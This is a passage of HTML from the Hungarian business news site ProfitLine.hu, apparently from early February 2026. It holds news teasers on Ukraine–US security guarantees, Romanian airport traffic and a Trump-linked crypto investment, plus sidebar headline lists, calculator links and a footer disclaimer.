				Kész a megállapodás az Egyesült Államokkal a kétoldalú biztonsági garanciákról - jelentette ki Volodimir Zelenszkij ukrán elnök hétfőn a Telegramon, miután egyeztetett az orosz és az amerikai féllel tárgyaló ukrán küldöttség tagjaival.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 03. 11:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/ukran-elnok-kesz-a-megallapodas-washingtonnal-a-biztonsagi-garanciakrol-483095" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/ukran-elnok-kesz-a-megallapodas-washingtonnal-a-biztonsagi-garanciakrol-483095"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/ukran-elnok-kesz-a-megallapodas-washingtonnal-a-biztonsagi-garanciakrol-483095" title="Ukrán elnök: kész a megállapodás Washingtonnal a biztonsági garanciákról" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/rekordevet-zartak-a-romaniai-repuloterek-kozel-10-os-utasforgalom-novekedes-483094" title="Rekordévet zártak a romániai repülőterek: közel 10%-os utasforgalom-növekedés"><strong>Rekordévet zártak a romániai repülőterek:</strong> közel 10%-os utasforgalom-növekedés</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/rekordevet-zartak-a-romaniai-repuloterek-kozel-10-os-utasforgalom-novekedes-483094">
					<img src="/upload/file/68606/orig.webp" alt="Rekordévet zártak a romániai repülőterek: közel 10%-os utasforgalom-növekedés" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/rekordevet-zartak-a-romaniai-repuloterek-kozel-10-os-utasforgalom-novekedes-483094">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Több mint 28,5 millió fő volt a romániai repülőterek utasforgalma 2025-ben - közölte kedden a romániai repterek egyesülete (AAR).    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 03. 11:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/rekordevet-zartak-a-romaniai-repuloterek-kozel-10-os-utasforgalom-novekedes-483094" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/rekordevet-zartak-a-romaniai-repuloterek-kozel-10-os-utasforgalom-novekedes-483094"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/rekordevet-zartak-a-romaniai-repuloterek-kozel-10-os-utasforgalom-novekedes-483094" title="Rekordévet zártak a romániai repülőterek: közel 10%-os utasforgalom-növekedés" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/trump-tagadja-hogy-tudott-volna-az-500-millio-dollaros-arab-kriptobefektetesrol-ujra-reflektorfenyben-a-wlfi-483091" title="Trump tagadja, hogy tudott volna az 500 millió dolláros arab kriptobefektetésről: újra reflektorfényben a WLFI"><strong>Trump tagadja, hogy tudott volna az 500 millió dolláros arab</strong> kriptobefektetésről: újra reflektorfényben a WLFI</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/trump-tagadja-hogy-tudott-volna-az-500-millio-dollaros-arab-kriptobefektetesrol-ujra-reflektorfenyben-a-wlfi-483091">
					<img src="/upload/file/69339/orig.webp" alt="Trump tagadja, hogy tudott volna az 500 millió dolláros arab kriptobefektetésről: újra reflektorfényben a WLFI" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/trump-tagadja-hogy-tudott-volna-az-500-millio-dollaros-arab-kriptobefektetesrol-ujra-reflektorfenyben-a-wlfi-483091">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Egy félmilliárd dolláros rejtély, elnöki kötelékekkel: Trump védekezik, miközben nő a politikai nyomás a kriptós üzlet körül. Donald Trump amerikai elnök elhatárolódott attól a közel 500 millió dolláros befektetéstől, amelyet egy magas rangú abu-dzabi uralkodó hajtott végre a World Liberty Financial nevű kriptoalapú vállalatban. Bár a platformhoz szorosan kötődnek Trump családtagjai, az elnök kijelentette: nem tudott az üzletről, amely újabb vitákat szít a külföldi befolyásról és az elnöki család üzleti érdekeltségeiről.

    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 03. 10:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/trump-tagadja-hogy-tudott-volna-az-500-millio-dollaros-arab-kriptobefektetesrol-ujra-reflektorfenyben-a-wlfi-483091" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/trump-tagadja-hogy-tudott-volna-az-500-millio-dollaros-arab-kriptobefektetesrol-ujra-reflektorfenyben-a-wlfi-483091"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/trump-tagadja-hogy-tudott-volna-az-500-millio-dollaros-arab-kriptobefektetesrol-ujra-reflektorfenyben-a-wlfi-483091" title="Trump tagadja, hogy tudott volna az 500 millió dolláros arab kriptobefektetésről: újra reflektorfényben a WLFI" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
			</div>
    </div>    

</div>



            <div class="visible-xs visible-sm">
                <div class="banner_box">

<script src="//engine.widespace.com/map/engine/dynamic#sid=3df37dd0-2818-4ac1-a8be-9d59de4687ff" type="text/javascript"></script>


</div>            </div>

        </div>		
        <!-- /left_col -->

        <!-- left_col -->
        <div class="col-md-4" id="right_col">
            




    	











<div class="right_banner_full_">

    <div class="banner_box"><div id="Profitline_cikk_rectangle_right_1"><script type="text/javascript">activateBanner('Profitline_cikk_rectangle_right_1');</script></div>
</div></div>




















<div class="general_box right_news">
    <h3 class="title">Legnépszerűbb híreink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/mikor-jon-a-13-es-14-havi-nyugdij-itt-vannak-az-idopontok-483082" title="Mikor jön a 13. és 14. havi nyugdíj? Itt vannak az időpontok!">Mikor jön a 13. és 14. havi nyugdíj? Itt vannak az időpontok!</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/mikor-jon-a-13-es-14-havi-nyugdij-itt-vannak-az-idopontok-483082">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/70374/orig.webp" alt="Mikor jön a 13. és 14. havi nyugdíj? Itt vannak az időpontok!" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/eltuntek-a-trump-korszak-nyeresegei-melyrepulesben-a-bitcoin-483037" title="Eltűntek a Trump-korszak nyereségei: mélyrepülésben a Bitcoin">Eltűntek a Trump-korszak nyereségei: mélyrepülésben a Bitcoin</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/eltuntek-a-trump-korszak-nyeresegei-melyrepulesben-a-bitcoin-483037">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74560/orig.webp" alt="Eltűntek a Trump-korszak nyereségei: mélyrepülésben a Bitcoin" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/ennyi-part-indulhat-az-aprilisi-valasztason-483036" title="Ennyi párt indulhat az áprilisi választáson">Ennyi párt indulhat az áprilisi választáson</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/ennyi-part-indulhat-az-aprilisi-valasztason-483036">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/64650/orig.webp" alt="Ennyi párt indulhat az áprilisi választáson" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/veszelyes-novenyvedoszer-koktelok-az-europai-almakban-483032" title="Veszélyes növényvédőszer-koktélok az európai almákban">Veszélyes növényvédőszer-koktélok az európai almákban</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/veszelyes-novenyvedoszer-koktelok-az-europai-almakban-483032">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60538/orig.webp" alt="Veszélyes növényvédőszer-koktélok az európai almákban" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/ha-nyugdijas-vagy-akkor-siess-az-auchan-ba-extrem-nyugdijas-kedvezmenyek-varnak-483052" title="Ha nyugdíjas vagy, akkor siess az Auchan-ba, extrém nyugdíjas-kedvezmények várnak">Ha nyugdíjas vagy, akkor siess az Auchan-ba, extrém nyugdíjas-kedvezmények várnak</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/ha-nyugdijas-vagy-akkor-siess-az-auchan-ba-extrem-nyugdijas-kedvezmenyek-varnak-483052">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/70374/orig.webp" alt="Ha nyugdíjas vagy, akkor siess az Auchan-ba, extrém nyugdíjas-kedvezmények várnak" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/tobb-mint-18-milliard-forintbol-hajthat-vegre-oktatasi-fejleszteseket-miskolc-483035" title="Több mint 1,8 milliárd forintból hajthat végre oktatási fejlesztéseket Miskolc">Több mint 1,8 milliárd forintból hajthat végre oktatási fejlesztéseket Miskolc</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/tobb-mint-18-milliard-forintbol-hajthat-vegre-oktatasi-fejleszteseket-miskolc-483035">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74558/orig.webp" alt="Több mint 1,8 milliárd forintból hajthat végre oktatási fejlesztéseket Miskolc" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/mi-tamogatas-a-biroi-munkahoz-483033" title="MI-támogatás a bírói munkához">MI-támogatás a bírói munkához</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/mi-tamogatas-a-biroi-munkahoz-483033">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60228/orig.webp" alt="MI-támogatás a bírói munkához" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/hamarosan-visszaterhetnek-a-lakasvasarlok-videken-durran-most-nagyot-a-piac-483078" title="Hamarosan visszatérhetnek a lakásvásárlók - Vidéken durran most nagyot a piac">Hamarosan visszatérhetnek a lakásvásárlók - Vidéken durran most nagyot a piac</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/hamarosan-visszaterhetnek-a-lakasvasarlok-videken-durran-most-nagyot-a-piac-483078">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/63103/orig.webp" alt="Hamarosan visszatérhetnek a lakásvásárlók - Vidéken durran most nagyot a piac" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/trump-india-beleegyezett-hogy-leallitja-az-orosz-koolaj-vasarlasat-483076" title="Trump: India beleegyezett, hogy leállítja az orosz kőolaj vásárlását">Trump: India beleegyezett, hogy leállítja az orosz kőolaj vásárlását</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/trump-india-beleegyezett-hogy-leallitja-az-orosz-koolaj-vasarlasat-483076">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/69486/orig.webp" alt="Trump: India beleegyezett, hogy leállítja az orosz kőolaj vásárlását" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/ezekkel-a-szamokkal-nyerhettel-a-hatos-lotton-483031" title="Ezekkel a számokkal nyerhettél a hatos lottón!">Ezekkel a számokkal nyerhettél a hatos lottón!</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/ezekkel-a-szamokkal-nyerhettel-a-hatos-lotton-483031">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/62028/orig.webp" alt="Ezekkel a számokkal nyerhettél a hatos lottón!" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>



<div class="general_box right_news">
    <h3 class="title">Legfrissebb híreink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/nyarra-ujraindul-a-vonatforgalom-veszprem-es-ajka-kozott-483111" title="Nyárra újraindul a vonatforgalom Veszprém és Ajka között">Nyárra újraindul a vonatforgalom Veszprém és Ajka között</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/nyarra-ujraindul-a-vonatforgalom-veszprem-es-ajka-kozott-483111">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74594/orig.webp" alt="Nyárra újraindul a vonatforgalom Veszprém és Ajka között" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/zuhanorepules-elott-a-bitcoin-galaxy-digital-elemzoje-63-ezer-dollaros-melypontot-josol-483114" title="Zuhanórepülés előtt a Bitcoin? Galaxy Digital elemzője 63 ezer dolláros mélypontot jósol">Zuhanórepülés előtt a Bitcoin? Galaxy Digital elemzője 63 ezer dolláros mélypontot jósol</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/zuhanorepules-elott-a-bitcoin-galaxy-digital-elemzoje-63-ezer-dollaros-melypontot-josol-483114">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/69196/orig.webp" alt="Zuhanórepülés előtt a Bitcoin? Galaxy Digital elemzője 63 ezer dolláros mélypontot jósol" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/jelentettek-a-techszektor-oriasai-a-piac-felemasan-reagalt-483110" title="Jelentettek a techszektor óriásai – a piac felemásan reagált">Jelentettek a techszektor óriásai – a piac felemásan reagált</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/jelentettek-a-techszektor-oriasai-a-piac-felemasan-reagalt-483110">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/71764/orig.webp" alt="Jelentettek a techszektor óriásai – a piac felemásan reagált" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/rekordot-dontott-spanyolorszagban-a-kulfoldi-turistak-szama-483108" title="Rekordot döntött Spanyolországban a külföldi turisták száma">Rekordot döntött Spanyolországban a külföldi turisták száma</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/rekordot-dontott-spanyolorszagban-a-kulfoldi-turistak-szama-483108">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/64512/orig.webp" alt="Rekordot döntött Spanyolországban a külföldi turisták száma" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/a-rezsistop-minden-fogyasztora-azonos-feltetelekkel-vonatkozik-483107" title="A rezsistop minden fogyasztóra azonos feltételekkel vonatkozik">A rezsistop minden fogyasztóra azonos feltételekkel vonatkozik</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/a-rezsistop-minden-fogyasztora-azonos-feltetelekkel-vonatkozik-483107">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/62234/orig.webp" alt="A rezsistop minden fogyasztóra azonos feltételekkel vonatkozik" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/tomegevel-inditott-penzmosasi-megfeleltetesi-eljarast-a-nav-483106" title="Tömegével indított pénzmosási megfeleltetési eljárást a NAV">Tömegével indított pénzmosási megfeleltetési eljárást a NAV</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/tomegevel-inditott-penzmosasi-megfeleltetesi-eljarast-a-nav-483106">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/61339/orig.webp" alt="Tömegével indított pénzmosási megfeleltetési eljárást a NAV" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/a-csaladi-hazaknal-is-leginkabb-az-olcso-ajanlatokat-kerestek-a-vevok-483105" title="A családi házaknál is leginkább az olcsó ajánlatokat keresték a vevők">A családi házaknál is leginkább az olcsó ajánlatokat keresték a vevők</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/a-csaladi-hazaknal-is-leginkabb-az-olcso-ajanlatokat-kerestek-a-vevok-483105">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/68281/orig.webp" alt="A családi házaknál is leginkább az olcsó ajánlatokat keresték a vevők" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/biztonsagosak-e-a-hazai-termesu-almak-483104" title="Biztonságosak-e a hazai termésű almák?">Biztonságosak-e a hazai termésű almák?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/biztonsagosak-e-a-hazai-termesu-almak-483104">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60538/orig.webp" alt="Biztonságosak-e a hazai termésű almák?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/ot-trend-ami-2026-ban-a-kiskereskedelmet-formalja-483103" title="Öt trend, ami 2026-ban a kiskereskedelmet formálja">Öt trend, ami 2026-ban a kiskereskedelmet formálja</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/ot-trend-ami-2026-ban-a-kiskereskedelmet-formalja-483103">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/71365/orig.webp" alt="Öt trend, ami 2026-ban a kiskereskedelmet formálja" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/tovabb-erositi-strategiai-egyuttmukodeset-a-richter-es-a-fuji-483102" title="Tovább erősíti stratégiai együttműködését a Richter és a Fuji">Tovább erősíti stratégiai együttműködését a Richter és a Fuji</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/tovabb-erositi-strategiai-egyuttmukodeset-a-richter-es-a-fuji-483102">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/61456/orig.webp" alt="Tovább erősíti stratégiai együttműködését a Richter és a Fuji" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>


<div class="general_box right_news">
    <h3 class="title">Friss elemzéseink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/fokozatos-kamatcsokkentest-tamogatnak-az-amerikai-jegybankarok-468821" title="Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok">Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/fokozatos-kamatcsokkentest-tamogatnak-az-amerikai-jegybankarok-468821">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/65093/orig.webp" alt="Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/orulhetnek-a-richter-befektetok-piaci-konszenzus-feletti-szamokat-kozolt-a-tozsdei-vallalat-461924" title="Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat">Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/orulhetnek-a-richter-befektetok-piaci-konszenzus-feletti-szamokat-kozolt-a-tozsdei-vallalat-461924">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60551/orig.webp" alt="Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/4ig-elemzes-433397" title="4IG elemzés">4IG elemzés</a>
                </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/richter-elemzes-433396" title="Richter elemzés">Richter elemzés</a>
                </div>
                            </div>
        </div>
    </div>


<div class="general_box right_news">
    <h3 class="title">Befektetési tippek</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/aggaszto-osszeomlas-jelei-latszanak-a-piaci-lakashiteleknel-433599" title="Aggasztó összeomlás jelei látszanak a piaci lakáshiteleknél">Aggasztó összeomlás jelei látszanak a piaci lakáshiteleknél</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/aggaszto-osszeomlas-jelei-latszanak-a-piaci-lakashiteleknel-433599">
                            <img src="/assets/images/dummy.png" data-src="/ny/irattar/2018-05-08/117682899_yGcNGQT_1.jpg" alt="Aggasztó összeomlás jelei látszanak a piaci lakáshiteleknél" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/ne-kapkodjunk-a-nyari-euro-megvasarlasaval-a-370-es-szintekig-csokkenhet-az-euro-arfolyama-447095" title="Ne kapkodjunk a nyári EURÓ megvásárlásával?! A 370-es szintekig csökkenhet az EURÓ árfolyama">Ne kapkodjunk a nyári EURÓ megvásárlásával?! A 370-es szintekig csökkenhet az EURÓ árfolyama</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/ne-kapkodjunk-a-nyari-euro-megvasarlasaval-a-370-es-szintekig-csokkenhet-az-euro-arfolyama-447095">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60073/orig.webp" alt="Ne kapkodjunk a nyári EURÓ megvásárlásával?! A 370-es szintekig csökkenhet az EURÓ árfolyama" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/tippek-daytrade-185198" title="Daytrade - avagy kis pénzből is lehet sok!">Daytrade - avagy kis pénzből is lehet sok!</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/tippek-daytrade-185198">
                            <img src="/assets/images/dummy.png" data-src="/article/185198/01.jpg" alt="Daytrade - avagy kis pénzből is lehet sok!" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/nincs-alternativaja-az-ongondoskodasnak-435323" title="Nincs alternatívája az öngondoskodásnak">Nincs alternatívája az öngondoskodásnak</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/nincs-alternativaja-az-ongondoskodasnak-435323">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/56941/orig.png" alt="Nincs alternatívája az öngondoskodásnak" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>

<div class="general_box right_news">
    <h3 class="title">Kalkulátor ajánló</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/sokat-alszom-vagy-keveset" title="">Sokat alszom vagy keveset?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/sokat-alszom-vagy-keveset">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/122/08.jpg" alt="Sokat alszom vagy keveset?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/milyen-pozitv-egesz-szamra-igaz-a-feladvany" title="">Milyen pozitív egész számra igaz a feladvány?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/milyen-pozitv-egesz-szamra-igaz-a-feladvany">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/435/08.jpg" alt="Milyen pozitív egész számra igaz a feladvány?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/megfelel-a-folyadekbevitelem" title="">Megfelelő a folyadékbevitelem? </a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/megfelel-a-folyadekbevitelem">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/230/08.jpg" alt="Megfelelő a folyadékbevitelem? " class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/hany-oraja-elek" title="">Hány órája élek?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/hany-oraja-elek">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/53/08.jpg" alt="Hány órája élek?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>

<div class="right_sticky_banner_pos"></div>
<div class="right_sticky_banner">
    <div class="banner_box"><div id="Profitline_cikk_rectangle_right_3"><script type="text/javascript">activateBanner('Profitline_cikk_rectangle_right_3');</script></div>
</div></div> 
        </div>		
        <!-- /left_col -->

    </div>

    
        
      

        
</div>

	

<div class="clearfix"></div>
<footer>

    <div class="footer_top">
	<div class="container">
	    <div class="row">
		<div class="col-md-3 footer_col">
		    <div class="footer_logo"><a href="/" title="ProfitLine.hu - Gazdasági hírek"><img src="/assets/images/pl_logo.png" alt="ProfitLine.hu" class="img-responsive"></a></div>
		    <div class="footer_social">
			<ul>
			    			    <li class="fscocial_fb"><a href="https://www.facebook.com/profitline.hu" target="_blank">Facebook</a></li>
			</ul>
		    </div>
		</div>
		<div class="col-md-2 footer_col">
		    <h3>Navigáció</h3>
		    <nav>
			<ul>
			        			    <li><a href="/hirek">Hírek</a></li>
			        			    <li><a href="/piacok">Tőzsde</a></li>
			        			    <li><a href="/nyugdij">Nyugdíj</a></li>
			        			    <li><a href="/befektetesi-tippek">Befektetési tippek</a></li>
			        			    <li><a href="/befektetes-biztositas">Biztosítási befektetések</a></li>
			    			    <li><a href="https://kriptotarca.hu/" target="_blank">Kriptovaluta hírek</a></li>
			</ul>
		    </nav>

		</div>
		<div class="col-md-3 footer_col">
		    <h3>Kalkulátorok</h3>
		    <nav>
			<ul>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/jol-keresek-havi-fizetesber-kalkulator">Munkabér összehasonlító kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/ingatlanvasarlas-illeteke-kalkulator">Ingatlan vásárlásakor fizetendő illeték kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/cegauto-ado-kalkulator">Mennyi cégautó adót kell fizetni? - kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyi-adot-kell-fizetni-alberlet-kiadasakor">Albérlet adó kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/tzsdei-befektetesek-ugy-gondolja-ert-hozza">Értesz a tőzsdéhez? - kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyit-kell-felretennem-hogy-megtakaritas-kalkulator">Annuitás kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/nyugdijkorhatar-idopontja-kalkulator">Mikor leszek nyugdíjas?</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyi-idom-van-meg-hatra-meddig-fogok-elni">Mennyi időm van még hátra az életből?</a></li>
			</ul>
		    </nav>
		</div>
		<div class="col-md-4 footer_col">
		    <h3>Befektetőknek</h3>
		    <p>Elemzéseink és végkövetkeztetéseink a ProfitLine.hu elemzőcsapatának véleményét tükrözi, és nem veszik figyelembe az egyes befektetők egyéni igényeit a hozamelvárás vagy kockázatvállalási hajlandóság tekintetében. A megjelenített információk nem minősíthetők befektetési tanácsadásnak, befektetési ajánlásnak, értékpapír jegyzésére, vételére, eladására vonatkozó felhívásnak, azok kizárólag tájékoztatásul szolgálnak. A befektető által hozott döntés következményei Társaságunkra nem háríthatók át.</p>
		</div>
	    </div>
	</div>
	<div class="clearfix"></div>
    </div>

    <div class="footer_bot">
	<div class="container">
	    <div class="row">
		<div class="col-md-4">
		    &copy; 2026 ProfitLine
		</div> 
		<div class="col-md-8">
		    <div class="footer_menu">
			<a href="/seo-article-publishing">SEO Article Publishing</a> | 
			<a href="/mediaajanlat-185513">Médiaajánlat</a> | 
			<a href="/joginyilatkozat-adatvedelem-185514">Jognyilatkozat és adatvédelem</a> | 
			<a href="/impresszum-185515">Impresszum</a> |  
			<a href="/partnereink-371363">Partnereink</a> | 
			<a href="/impresszum-185515">Kapcsolat</a>
		    </div>
		</div>
	    </div>
	</div>
    </div>

</footer>

	

<div id="fb_like_modal" class="modal fade" role="dialog">
    <div class="modal-dialog">

	<div class="modal-content">
	    <div class="modal-body">
		<div class="fb_like_modal_body" style="text-align: center;">
		    Hiteles, valós és megbízható híreket szállítunk Neked, melyekkel nagyon sokat dolgozunk.<br />Kaphatunk cserébe egy LÁJK-ot? Köszönjük!<br /><br />
